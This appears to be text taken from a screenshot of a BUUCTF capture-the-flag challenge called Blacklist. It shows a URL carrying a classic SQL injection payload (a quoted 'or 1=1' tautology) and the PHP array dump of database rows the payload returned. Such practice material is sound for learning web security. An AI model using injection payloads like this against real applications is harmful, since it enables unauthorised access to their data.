 BUUCTF在线评测
black_list
[GYCTF2020]Blacklist_-眼
f1d037b2-ed16-4982-8422-789d5af35a43.node4.buuoj.cn:81/?inject=1'+or+1%3D1+or+'1
Black list is so weak for you,isn't it
姿势: 1 提交查询
array(2) {
[0]=>
string(1) "1"
[1]=>
string(7) "hahahah"
}
array(2) {
[0]=>
string(1) "2"
[1]=>
string(12) "miaomiaomiao"
}
array(2) {
[0]=>
string(6) "114514"
[1]=>
string(2) "ys"
}